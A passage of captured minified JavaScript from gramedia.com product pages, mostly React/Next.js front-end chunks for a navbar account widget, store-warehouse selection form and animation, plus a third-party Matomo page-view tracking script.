e=i.props.children,n=o.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(l,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(l,{...a,ref:t,children:n})});o.displayName="Slot";var l=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,o;let l=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,l):l})}return r.Children.count(n)>1?r.Children.only(null):null});l.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/antena-dan-propagasi-teori-dan-praktik&d=1769913785862
body_size: 501
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_171689 = document.createElement('meta');
meta_171689.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_171689.setAttribute('content', 'off'); 

const meta_92960 = document.createElement('meta');
meta_92960.setAttribute('http-equiv', 'cache-control'); meta_92960.setAttribute('content', 'no-store'); 

const meta_35841 = document.createElement('meta');
meta_35841.setAttribute('http-equiv', 'pragma'); meta_35841.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_171689);
document.querySelector('head').append(meta_92960);
document.querySelector('head').append(meta_35841);

const meta_243770_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_243770_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js
body_size: 168
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="78ca2a1e-647e-46b7-bd7d-d0eb8cdaa303",e._sentryDebugIdIdentifier="sentry-dbid-78ca2a1e-647e-46b7-bd7d-d0eb8cdaa303")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3752],{37693:function(e,n,a){a.d(n,{cuL:function(){return t},i4:function(){return c}});var d=a(74517);let c=(0,d.k)("Print16Filled","16",["M4 3.5C4 2.67 4.67 2 5.5 2h5c.83 0 1.5.67 1.5 1.5V4h1a2 2 0 0 1 2 2v4.5c0 .83-.67 1.5-1.5 1.5H12v.5c0 .83-.67 1.5-1.5 1.5h-5A1.5 1.5 0 0 1 4 12.5V12H2.5A1.5 1.5 0 0 1 1 10.5V6c0-1.1.9-2 2-2h1v-.5Zm7 0a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0-.5.5V4h6v-.5Zm-6 7v2c0 .28.22.5.5.5h5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0-.5.5Z"]),t=(0,d.k)("Print24Filled","24",["M18 17.5v1.25c0 1.24-1 2.25-2.25 2.25h-7.5C7.01 21 6 20 6 18.75V17.5H4.25c-1.24 0-2.25-1-2.25-2.25v-6C2 7.45 3.46 6 5.25 6H6v-.75C6 4.01 7 3 8.25 3h7.5C17 3 18 4 18 5.25V6h.75C20.55 6 22 7.46 22 9.25v6c0 1.24-1 2.25-2.24 2.25H18Zm-2.25-4h-7.5a.75.75 0 0 0-.75.75v4.5c0 .41.34.75.75.75h7.5c.41 0 .75-.34.75-.75v-4.5a.75.75 0 0 0-.75-.75Zm0-9h-7.5a.75.75 0 0 0-.75.75V6h9v-.75a.75.75 0 0 0-.75-.75Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.4a0ce09bed3303f8.js
body_size: 780
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e629a70c-b3db-438d-ad4d-d87261e29691",e._sentryDebugIdIdentifier="sentry-dbid-e629a70c-b3db-438d-ad4d-d87261e29691")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),a=n.n(o),u=n(75271),c=n(90148),i=n(50887);let d=a()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=a()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,u.useState)(null),{isLoading:n,isSuccess:o,isError:a,data:f,isIdle:y}=(0,c.BV)();return(0,u.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!a&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),a=n(57527),u=n(64509),c=n(87295);async function i(){try{let e=await (0,u.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,u.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7854.1b099d1cb4c9da04.js
body_size: 3643
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="94d8d92b-1cde-418a-814f-37cbb40d9df6",e._sentryDebugIdIdentifier="sentry-dbid-94d8d92b-1cde-418a-814f-37cbb40d9df6")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7854],{78845:function(e,t,a){"use strict";var s=a(52676),l=a(3420),r=a(31097),i=a(75271),n=a(51298),d=a(1246),o=a.n(d);let c=i.forwardRef((e,t)=>{let{value:a,type:i="text",disabled:d,className:c,isSmall:u=!1,onChange:m,onReset:x,...h}=e,v=a&&!d;return(0,s.jsxs)("div",{className:(0,n.cn)("relative",c),children:[(0,s.jsx)("input",{type:i,value:a,className:(0,n.cn)(o().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",u?"h-9 px-[44px]":"h-10 px-10",a&&"border-neutral-700",c),disabled:d,ref:t,onChange:m,...h}),(0,s.jsx)("div",{className:(0,n.cn)(o().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,s.jsx)(l.X1T,{style:{fontSize:20}})}),v&&(0,s.jsx)("div",{className:(0,n.cn)(o().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:x,children:(0,s.jsx)(r.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},97854:function(e,t,a){"use strict";a.d(t,{Z:function(){return R}});var s=a(52676),l=a(16731),r=a(82723),i=a(37058),n=a.n(i),d=a(64913),o=a(75271),c=a(84573),u=a(98160),m=a(16257),x=a(51298),h=a(27418),v=a(76999),p=a(89188),f=a(26221),y=a(43278),j=a(34306),N=a(93570),g=a(30599),w=e=>{let{t}=(0,r.$G)();return(0,s.jsxs)("div",{className:"flex min-h-0 grow flex-col gap-y-8 overflow-y-auto pt-6 text-center",...e,"data-sentry-component":"ProductDetailWarehouse404Error","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx",children:[(0,s.jsx)(g.Z,{src:"https://static.gramedia.net/_next/static/media/empty-state-warehouse.b64ff088.png",width:120,height:120,quality:N.AK,alt:"Empty warehouse",className:"mx-auto","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouse404Error.tsx"}),(0,s.jsxs)("div",{className:"mx-4 mb-4 flex flex-col",children:[(0,s.jsx)("div",{className:"text-l-extrabold text-neutral-700",children:t("warehouseNotFoundTitle")}),(0,s.jsx)("div",{className:"text-s-medium text-neutral-500",children:t("warehouseNotFoundDescription")})]})]})},b=a(8979),D={src:"https://static.gramedia.net/_next/static/media/loc-store-icon.9f3b5a9f.avif"},W={src:"https://static.gramedia.net/_next/static/media/star-store-icon.a40a6ff6.avif"},_=a(3441),k=a(2866),I=a(33019),S=a(95262),F=e=>{var t;let{variant:a="default",warehouse:l,selectedWarehouse:i,className:d,onChangeSelected:o,...c}=e,{t:u}=(0,r.$G)(),{isDesktop:m}=(0,h.Z)();return(0,s.jsxs)(I.Y,{className:(0,x.cn)("relative flex min-w-0 items-center py-2",d),value:null==i?void 0:i.code,disabled:null==l?void 0:l.is_oos,onValueChange:()=>o(null!=l?l:null),...c,"data-sentry-element":"Radio","data-sentry-component":"ProductDetailWarehouseItem","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(0,s.jsxs)(_.Z,{htmlFor:null==l?void 0:l.code,className:"flex min-w-0 grow cursor-pointer items-center gap-x-4","data-sentry-element":"InputLabel","data-sentry-source-file":"ProductDetailWarehouseItem.tsx",children:[(null==l?void 0:l.is_oos)&&(0,s.jsx)("div",{className:"absolute flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,s.jsxs)("div",{className:"shrink-0",children:["default"===a&&(0,s.jsx)(b.EIF,{className:"text-neutral-700"}),"recommendation"===a&&(0,s.jsx)(n(),{sizes:"44px",width:44,height:44,src:W.src,alt:"recommendation store icon",className:"size-6 shrink-0"}),"nearest"===a&&(0,s.jsx)(n(),{sizes:"44px",width:44,height:44,src:D.src,alt:"nearest store icon",className:"size-6 shrink-0"})]}),(0,s.jsxs)("div",{className:"flex grow flex-col truncate",children:[!!(null==l?void 0:l.pre_order_period)&&(0,s.jsxs)("div",{className:"flex gap-x-1",children:[(0,s.jsx)(k._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderLabel",children:u("preOrder")}),(0,s.jsx)(k._,{variant:"brand",size:"small","data-testid":"productDetailPreOrderPeriod",children:null==l?void 0:l.pre_order_period})]}),(0,s.jsx)("div",{className:"py-[2px] text-2xs-medium text-neutral-600",children:null==l?void 0:l.city}),(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("span",{className:(0,x.cn)("max-w-sm truncate text-xs-extrabold text-neutral-700",!m&&"max-w-xs"),children:null==l?void 0:l.name}),(null==l?void 0:l.is_pickup_instore)&&(0,s.jsx)(S.D,{size:"medium"})]}),(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,x.T4)((null==l?void 0:l.final_price)||0)}),!!(null==l?void 0:l.slice_price)&&!!(null==l?void 0:l.discount)&&(0,s.jsxs)("div",{className:"flex items-center gap-1",children:[(0,s.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailWarehouseItemSlicePrice",children:(0,x.T4)((null==l?void 0:l.slice_price)||0)}),(0,s.jsxs)(k._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailWarehouseItemDiscount",children:[null==l?void 0:l.discount,"%"]})]})]})]})]}),(0,s.jsxs)("div",{className:"flex shrink-0 items-center pr-2",children:[(null==l?void 0:l.is_whitelisted)&&(0,s.jsx)(I.R,{value:null!==(t=null==l?void 0:l.code)&&void 0!==t?t:"",size:"medium",id:null==l?void 0:l.code}),!(null==l?void 0:l.is_whitelisted)&&(0,s.jsx)("div",{className:"flex shrink-0",children:(0,s.jsx)("p",{className:"text-xs-extrabold",children:u("onlyOffline")})})]})]})},P=a(412),Z=()=>{let{isDesktop:e}=(0,h.Z)();return(0,s.jsxs)("div",{className:(0,x.cn)("relative flex min-w-0 items-center gap-x-4 py-2",!e&&"px-4"),"data-sentry-component":"ProductDetailWarehouseItemSkeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx",children:[(0,s.jsx)("div",{className:"shrink-0",children:(0,s.jsx)(P.Z,{className:"h-6 w-6 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsxs)("div",{className:"flex grow flex-col gap-y-[4px]",children:[(0,s.jsx)("div",{className:"text-2xs-medium text-neutral-600",children:(0,s.jsx)(P.Z,{className:"h-[12px] w-12 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsx)("div",{className:"text-xs-extrabold text-neutral-700",children:(0,s.jsx)(P.Z,{className:"h-[12px] w-15 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})}),(0,s.jsx)("div",{className:"text-m-extrabold text-neutral-600",children:(0,s.jsx)(P.Z,{className:"h-[22px] w-13 rounded-xs","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})]}),(0,s.jsx)("div",{className:"flex shrink-0 items-center",children:(0,s.jsx)("div",{className:"mr-2 flex h-5 w-5 justify-center text-center",children:(0,s.jsx)(P.Z,{className:"h-4 w-4 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductDetailWarehouseItemSkeleton.tsx"})})})]})},C=a(26304),z=a(29538),R=e=>{var t,a,i,N,g,b,D,W,_,k,I,S,P,R,E,L;let{keyword:O="",selectedWarehouse:T,withApply:A=!0,onChangeKeyword:V,onResetKeyword:q,onChangeSelectedWarehouse:G,onApplySelectedWarehouse:K}=e,{t:$}=(0,r.$G)(),{isDesktop:B}=(0,h.Z)(),{query:M}=(0,d.useRouter)(),{productDetailSlug:U}=M,X=(0,c.Nr)(null!=O?O:"",500),{appliedVariantCode:Y,selectedVariantCode:H,setState:J}=(0,C.oR)((0,u.N)(e=>({appliedVariantCode:e.appliedVariantCode,selectedVariantCode:e.selectedVariantCode,setState:e.setState}))),{data:Q,isLoading:ee,isError:et,hasNextPage:ea,isFetching:es,isFetchingNextPage:el,fetchNextPage:er}=(0,z.Z)({productDetailSlug:U,payload:{keyword:X,variant_code:A?Y||"":H||""},onSuccess:e=>{var t,a,s,l;let r=null!==(l=null==e?void 0:null===(s=e.pages)||void 0===s?void 0:null===(a=s[0])||void 0===a?void 0:null===(t=a.data)||void 0===t?void 0:t.default_warehouse)&&void 0!==l?l:null;Y!==H&&(null==J||J({selectedWarehouse:r}))}}),{targetRef:ei,isIntersectingFromTop:en}=(0,j.M)();(0,o.useEffect)(()=>{!ea||!en||ee||et||es||el||er()},[en,ea,er,et,ee,es,el]);let ed=null==Q?void 0:null===(t=Q.pages)||void 0===t?void 0:t[0],eo=null!==(S=null==ed?void 0:ed.data)&&void 0!==S?S:void 0,{recommendations:ec,online_recommendation:eu,nearest:em}=null!=eo?eo:{},ex=Array.isArray(ec)&&ec.some(e=>!!(null==e?void 0:e.name))&&ec.length>0,eh=!!(null==eu?void 0:eu.name),ev=!!(null==em?void 0:em.name),ep=ex&&(null===(P=ec.filter(e=>{var t,a;return(null===(t=e.name)||void 0===t?void 0:t.toLowerCase().includes(O))||(null===(a=e.city)||void 0===a?void 0:a.toLowerCase().includes(O))}))||void 0===P?void 0:P.length)!==0,ef=ev&&((null==(R=null!=em?em:null)?void 0:null===(E=R.name)||void 0===E?void 0:E.toLowerCase().includes(O))||(null==R?void 0:null===(L=R.city)||void 0===L?void 0:L.toLowerCase().includes(O))),ey=!ee&&!et&&!!X.length&&!(null==Q?void 0:null===(g=Q.pages)||void 0===g?void 0:null===(N=g[0])||void 0===N?void 0:null===(i=N.data)||void 0===i?void 0:null===(a=i.warehouses)||void 0===a?void 0:a.length)&&!(ep||ef),ej=!ee&&!et&&(!!(null==Q?void 0:null===(_=Q.pages)||void 0===_?void 0:null===(W=_[0])||void 0===W?void 0:null===(D=W.data)||void 0===D?void 0:null===(b=D.warehouses)||void 0===b?void 0:b.length)||ey)&&(ex||eh||ev);return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("div",{className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseForm",children:[(0,s.jsx)(y.Z,{maxLength:50,placeholder:$("placeholderWarehouseKeyword"),value:O,className:"w-full","data-testid":"productDetailWarehouseFormKeyword",onChange:V,onReset:q,"data-sentry-element":"SearchInput","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"}),(0,s.jsxs)("div",{className:"mt-2 flex items-center justify-between rounded-xs bg-neutral-50 px-3 py-1",children:[(0,s.jsxs)("figure",{className:"flex items-center gap-2",children:[(0,s.jsx)(n(),{src:m.Z.src,sizes:"44px",alt:"pick up in store option icon",className:"h-6 w-6 shrink-0",width:44,height:44,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"}),(0,s.jsx)("figcaption",{className:"text-2xs-medium text-neutral-500","data-sentry-element":"figcaption","data-sentry-source-file":"ProductDetailWarehouseForm.tsx",children:$("warehousePickUpInStoreOption")})]}),(0,s.jsx)(l.IZT,{className:"size-4 shrink-0 stroke-1 text-neutral-500","data-sentry-element":"Info16Regular","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),(0,s.jsxs)("div",{className:"relative mb-4 mt-2 flex min-h-0 w-full grow flex-col overflow-auto","data-testid":"productDetailWarehouseFormListContainer",children:[ee&&(0,s.jsx)("div",{className:"overflow-y-auto",children:(0,x.dq)(4).map((e,t)=>(0,s.jsx)(Z,{"data-testid":"productDetailWarehouseFormSkeleton"},t))}),ex&&(null==ec?void 0:null===(k=ec.filter(e=>null==e?void 0:e.name))||void 0===k?void 0:k.map(e=>(0,s.jsx)(F,{variant:"recommendation",warehouse:e,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemRecommendation",onChangeSelected:G},null==e?void 0:e.list_id))),eh&&(0,s.jsx)(F,{variant:"recommendation",warehouse:null!=eu?eu:null,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemOnlineRecommendation",onChangeSelected:G}),ev&&(0,s.jsx)(F,{variant:"nearest",warehouse:null!=em?em:null,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItemNearest",onChangeSelected:G}),ej&&(0,s.jsx)(f.Z,{className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormDivider"}),!ee&&et&&(0,s.jsx)(v.Z,{}),ey&&(0,s.jsx)(w,{"data-testid":"productDetailWarehouseFormNotFound"}),(0,s.jsxs)("div",{className:"relative min-h-0 grow",children:[null==Q?void 0:null===(I=Q.pages)||void 0===I?void 0:I.map(e=>{var t,a;return null==e?void 0:null===(a=e.data)||void 0===a?void 0:null===(t=a.warehouses)||void 0===t?void 0:t.map((t,a)=>{var l,r;let i=(((null==e?void 0:null===(l=e.meta)||void 0===l?void 0:l.page)||0)-1)*((null==e?void 0:null===(r=e.meta)||void 0===r?void 0:r.size)||0)+a;return(0,s.jsx)(F,{warehouse:t,selectedWarehouse:T,className:(0,x.cn)(!B&&"mx-4"),"data-testid":"productDetailWarehouseFormItem#".concat(i+1),onChangeSelected:G},i)})}),el&&(0,x.dq)(3).map((e,t)=>(0,s.jsx)(Z,{"data-testid":"productDetailWarehouseFormSkeleton"},t)),(0,s.jsx)(j.n,{ref:ei,className:"static","data-testid":"productDetailWarehouseFormInfiniteScrollAnchor","data-sentry-element":"InfiniteScrollTarget","data-sentry-source-file":"ProductDetailWarehouseForm.tsx"})]})]}),A&&(0,s.jsx)(p.Z,{onClick:K,size:"medium","data-testid":"productDetailWarehouseFormApply",className:(0,x.cn)(!B&&"mx-4"),children:$("save")})]})}},43278:function(e,t,a){"use strict";a.d(t,{Z:function(){return s.Z}});var s=a(78845)},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.02e48efd87c666a7.js
body_size: 5102
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e656833f-b6ea-4038-9d56-3827acbf9822",e._sentryDebugIdIdentifier="sentry-dbid-e656833f-b6ea-4038-9d56-3827acbf9822")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(61321),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let 